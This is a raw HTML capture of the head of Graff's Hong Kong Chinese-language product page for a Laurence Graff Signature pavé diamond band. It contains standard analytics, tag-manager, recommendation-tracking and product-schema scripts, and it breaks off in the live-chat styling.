

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/hk-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html
body_size: 38836
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292',
        'sessionFirstVisitTime': '1.768421165585E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Laurence Graff Signature 密鑲鑽石戒指, 18K白金、密鑲鑽石 3.2毫米 | 格拉夫
</title>
<meta name="description"
    content="Discover the Laurence Graff Signature 密鑲鑽石戒指 at Graff HK." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/__SYSTEM__Page-Render?cid=Laurence-Graff-Signature-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR870ALL_RGR870%5c%22%2c%5c%22locale%5c%22%3a%5c%22ch_HK%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22vSautrLoVI7yVBomK7RZAMw1ZDRR4-s3zaZRvn_p6sh6MYcq0aFUhdhw0QC85Mav9BX_MDo38HkUx8K501BCY_2YQ5nuh43bFFeBASLHYdK412CE_7OtmWT9ToeapyUM_-lRcQcgcKqRJCp0h8Q_cx8coBQY3kFDhbQUOgoMz1QkCcab8a4%3d%5c%22%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226361391985112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f0d71fbb0-05ce-41ff-ba0f-affea5e816b7%2fmain%2f160x90%2f4s920ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f0d71fbb0-05ce-41ff-ba0f-affea5e816b7%2fmain%2f1280x720%2f4s920ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR870ALL_RGR870_GR169864%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Laurence%20Graff%20Signature%20%e5%af%86%e9%91%b2%e9%91%bd%e7%9f%b3%e6%88%92%e6%8c%87%5c%22%2c%5c%22description%5c%22%3a%5c%2218K%e7%99%bd%e9%87%91%e3%80%81%e5%af%86%e9%91%b2%e9%91%bd%e7%9f%b3%203%2e2%e6%af%ab%e7%b1%b3%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR870ALL_RGR870_GR169864%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR870ALL_RGR870_GR169864%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e6%a0%bc%e6%8b%89%e5%a4%ab%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwae007a74%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f7%2fRGR870_GR103633_hero%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwc390cc2c%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f7%2fRGR870ALL_RGR870_GR169877_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw6c3a2fa8%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f7%2fRGR870ALL_RGR870_GR163922_model_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw96fdfb1d%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f7%2fRGR870_GR103633_s1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwe3d48bb6%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f7%2fRGR870_GR103633_s2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22HKD%5c%22%2c%5c%22price%5c%22%3a%5c%2225200%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR870ALL_RGR870%22%7d%7d&amp;vf=26bf085268e263ee732ea9c4313b9bd7&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870_GR169864.html" hreflang="en-sg"/>
        
    


    <link rel="canonical" href="https://www.graff.com/hk-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwec629f75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwea46643f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw6bd8edd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ch","currency":"HKD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314198/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Hong_Kong",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_HK';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_HK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_HK';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Laurence Graff Signature 密鑲鑽石戒指","description":"18K白金、密鑲鑽石 3.2毫米","mpn":"RGR870ALL_RGR870_GR169864","sku":"RGR870ALL_RGR870_GR169864","brand":{"@type":"Brand","name":"格拉夫"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw96fdfb1d/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"HKD","price":"25200.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 